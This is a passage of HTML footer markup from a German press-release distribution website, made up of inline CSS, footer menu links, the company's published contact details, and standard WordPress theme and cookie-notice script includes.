li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_77 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_77 a:hover>.td-blm-sub-icon{color:var(--mm-custom-color-4)}body .tdi_77 li{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_77 ul li{margin-bottom:12px}body .tdi_77 ul li:last-child{margin-bottom:0}body .tdi_77 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_77 ul li{margin-bottom:10px}body .tdi_77 ul li:last-child{margin-bottom:0}body .tdi_77 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a title="AGB" href="https://pr-presseverteiler.de/agb/"><span class="td-blm-menu-item-txt">AGB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-629"><a title="Datenschutzerklärung" href="https://pr-presseverteiler.de/datenschutzerklaerung/"><span class="td-blm-menu-item-txt">Datenschutzerklärung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a title="FAQ" href="https://pr-presseverteiler.de/faq/"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a title="Impressum" href="https://pr-presseverteiler.de/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a title="Kontakt" href="https://pr-presseverteiler.de/kontakt/"><span class="td-blm-menu-item-txt">Kontakt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17706"><a title="Gastbeitrag veröffentlichen" target="_blank" rel="noopener" href="https://www.prnews24.com/kostenlos-pressemeldung-veroeffentlichen/"><span class="td-blm-menu-item-txt">Gastbeitrag veröffentlichen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item menu-item-18763"><a title="Sitemap" href="https://pr-presseverteiler.de/news/" aria-current="page"><span class="td-blm-menu-item-txt">News</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_79{width:25%!important}@media (max-width:767px){.tdi_79{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_80 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:15px!important}}@media (max-width:767px){.tdi_80{width:100%!important}}</style>
<style>.tdi_80{text-align:left!important}.tdi_80 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdm-descr{font-size:16px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdm-descr{font-size:14px!important;line-height:1.6!important;letter-spacing:0px!important}}</style><p class="tdm-descr">Kontakt</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_81 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_82 .tdm-col-icon{padding-right:12px}.tdi_82 .tds-title{margin-top:-8px;margin-bottom:-18px}.tdi_82 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .tds-title{margin-top:-7px;margin-bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdm-col-icon{padding-right:8px}.tdi_82 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_82"><div class="tdm-col-icon">
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#f9f8f2}.tdi_83 svg{fill:#f9f8f2}.tdi_83 svg *{fill:inherit}body .tdi_81:hover .tdi_83:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_81:hover .tdi_83 svg{fill:@text_hover_color}body .tdi_81:hover .tdi_83 svg *{fill:inherit}.tdi_81:hover .tdi_83:before{color:#f9f8f2}.tdi_81:hover .tdi_83 svg{fill:#f9f8f2}.tdi_81:hover .tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_83 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.99 0l-11.99 8.723v15.277h24v-15.277l-12.01-8.723zm.001 2.472l9.793 7.113-6.735 4.588-3.049-2.47-3.049 2.471-6.737-4.589 9.777-7.113zm-9.991 9.386l5.329 3.63-5.329 4.318v-7.948zm.474 10.142l9.526-7.723 9.526 7.723h-19.052zm19.526-2.194l-5.329-4.317 5.329-3.631v7.948z"/></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_84 .tdm-title{color:#ffffff}body .tdi_84:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_84 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_84:hover .tdm-title{cursor:default}.tdi_84 .tdm-title{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><div class="tdm-title tdm-title-md">kontakt@prnews24.com</div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_81 svg{
                    width: 20px;
                    height: auto;
                }.tdi_81 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 svg{
                    width: 18px;
                    height: auto;
                }.tdi_81 .tds-icon-svg-wrap{
				    width: 18px;
				    height: 18px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 svg{
                    width: 16px;
                    height: auto;
                }.tdi_81 .tds-icon-svg-wrap{
				    width: 16px;
				    height: 16px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_85 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:0px!important}}</style>
<style>.tdi_86 .tdm-col-icon{padding-right:12px}.tdi_86 .tds-title{margin-top:-8px;margin-bottom:-18px}.tdi_86 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tds-title{margin-top:-7px;margin-bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdm-col-icon{padding-right:8px}.tdi_86 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_86"><div class="tdm-col-icon">
<style>.tdi_87{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_87:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#f9f8f2}.tdi_87 svg{fill:#f9f8f2}.tdi_87 svg *{fill:inherit}body .tdi_85:hover .tdi_87:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_85:hover .tdi_87 svg{fill:@text_hover_color}body .tdi_85:hover .tdi_87 svg *{fill:inherit}.tdi_85:hover .tdi_87:before{color:#f9f8f2}.tdi_85:hover .tdi_87 svg{fill:#f9f8f2}.tdi_85:hover .tdi_87 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_87 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M9.762 1.322l2.843-1.322 4.041 7.89-2.725 1.341c-.537 1.259 2.159 6.289 3.297 6.372.09-.058 2.672-1.328 2.672-1.328l4.11 7.933s-2.764 1.354-2.854 1.396c-7.861 3.59-19.101-18.259-11.384-22.282zm1.929 1.274l-1.023.504c-5.293 2.762 4.178 21.185 9.648 18.686l.972-.474-2.271-4.383-1.026.5c-3.163 1.547-8.262-8.219-5.055-9.938l1.007-.497-2.252-4.398zm-.759 18.382c-1.474 1.442-3.914 1.708-4.604.522-.47-.809-.311-1.728-.127-2.793.201-1.161.429-2.478-.295-3.71-1.219-2.077-3.897-1.983-5.906-.671l.956 1.463c.829-.542 1.784-.775 2.493-.609 1.653.388 1.151 2.526 1.03 3.229-.212 1.223-.45 2.61.337 3.968 1.331 2.294 5.054 2.047 7.29-.091-.397-.407-.789-.84-1.174-1.308z"/></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_88 .tdm-title{color:#ffffff}body .tdi_88:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_88 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_88:hover .tdm-title{cursor:default}.tdi_88 .tdm-title{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_88 "><div class="tdm-title tdm-title-md">+49 2034799808</div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_85 svg{
                    width: 20px;
                    height: auto;
                }.tdi_85 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 svg{
                    width: 18px;
                    height: auto;
                }.tdi_85 .tds-icon-svg-wrap{
				    width: 18px;
				    height: 18px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 svg{
                    width: 16px;
                    height: auto;
                }.tdi_85 .tds-icon-svg-wrap{
				    width: 16px;
				    height: 16px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_89 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:0px!important}}@media (max-width:767px){.tdi_89{margin-bottom:0px!important}}</style>
<style>.tdi_90 .tdm-col-icon{padding-right:12px}.tdi_90 .tds-title{margin-top:-8px;margin-bottom:-18px}.tdi_90 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-col-icon{padding-right:10px}.tdi_90 .tds-title{margin-top:-7px;margin-bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-col-icon{padding-right:8px}.tdi_90 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_90"><div class="tdm-col-icon">
<style>.tdi_91{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_91:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#f9f8f2}.tdi_91 svg{fill:#f9f8f2}.tdi_91 svg *{fill:inherit}body .tdi_89:hover .tdi_91:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_89:hover .tdi_91 svg{fill:@text_hover_color}body .tdi_89:hover .tdi_91 svg *{fill:inherit}.tdi_89:hover .tdi_91:before{color:#f9f8f2}.tdi_89:hover .tdi_91 svg{fill:#f9f8f2}.tdi_89:hover .tdi_91 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_91 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h7v-5h4v5h7v-10h3zm-5 8h-3v-5h-8v5h-3v-10.26l7-6.912 7 6.99v10.182z"/></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_92 .tdm-title{color:#ffffff}body .tdi_92:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_92 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_92:hover .tdm-title{cursor:default}.tdi_92 .tdm-title{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdm-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><div class="tdm-title tdm-title-md">Franz-Lenze-Platz 63<br>
47178 Duisburg</div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_89 svg{
                    width: 20px;
                    height: auto;
                }.tdi_89 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 svg{
                    width: 18px;
                    height: auto;
                }.tdi_89 .tds-icon-svg-wrap{
				    width: 18px;
				    height: 18px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 svg{
                    width: 16px;
                    height: auto;
                }.tdi_89 .tds-icon-svg-wrap{
				    width: 16px;
				    height: 16px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_94 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_94{margin-left:-0px;margin-right:-0px}.tdi_94>.vc_column_inner,.tdi_94>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_94,.tdi_94 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}.tdi_94{padding-top:20px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_94{padding-top:10px!important;padding-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline;flex-grow:1}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_96 .vc_column-inner,.tdi_96 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_96{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_97" >
<style>.tdi_97{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_97 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:14px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:13px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:11px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{font-size:13px!important;line-height:1.6!important}}</style><p class="tdm-descr">2025 © Pr-presseverteiler.de
</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6970d51a8ab88
    -->

    <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pr-presseverteiler.de\/wp-admin\/admin-ajax.php","nonce":"6ff8253b49","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.9" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_24';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_24');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"422","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiJhdXRvIiwiZGlzcGxheSI6IiJ9LCJsYW5kc2NhcGUiOnsiZGlzcGxheSI6IiJ9LCJsYW5kc2NhcGVfbWF4X3dpZHRoIjoxMTQwLCJsYW5kc2NhcGVfbWluX3dpZHRoIjoxMDE5fQ==","tds_menu_active1-line_color":"","f_elem_font_family":"global-2_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNzBweCIsImxhbmRzY2FwZSI6IjgwcHgifQ==","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiIxMDAlIiwiYWxsIjoiMTQwMCJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiI5IiwiYWxsIjoiMTIifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiI4In0=","more_tdicon":"td-icon-dots-circle-medium","f_sub_elem_font_family":"blck-global-font-1_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","f_mm_sub_font_family":"blck-global-font-2_global","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"blck-global-font-1_global","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--blck-custom-color-1)","title_txt_hover":"var(--blck-custom-color-2)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--blck-custom-color-4)","pag_h_bg":"var(--blck-custom-color-2)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAiLCJhbGwiOiIwIn0=","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"var(--mm-custom-color-4)","mm_subcats_bg":"#ffffff","mm_child_cats":"6","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-left","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"blck-global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","date_txt":"var(--blck-custom-color-3)","f_elem_font_spacing":"0.5","inline":"yes","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJsYW5kc2NhcGUiOiIwIn0=","f_mm_sub_font_spacing":"0.5","mm_subcats_posts_limit":"5","mm_posts_limit":"6","all_underline_color":"","f_meta_font_weight":"400","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3","image_radius":"10","show_mega":"yes","main_sub_tdicon":"td-icon-right","main_sub_icon_align":"0","f_sub_elem_font_spacing":"0.5","tds_menu_sub_active1-sub_text_color_h":"var(--mm-custom-color-2)","sub_text_color":"var(--mm-custom-color-1)","mm_elem_color":"var(--blck-custom-color-1)","mm_elem_color_a":"var(--blck-custom-color-4)","tds_menu_active1-line_height":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f